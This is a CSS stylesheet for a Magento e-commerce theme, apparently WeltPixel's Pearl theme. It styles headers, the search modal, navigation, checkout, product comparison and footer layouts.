:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
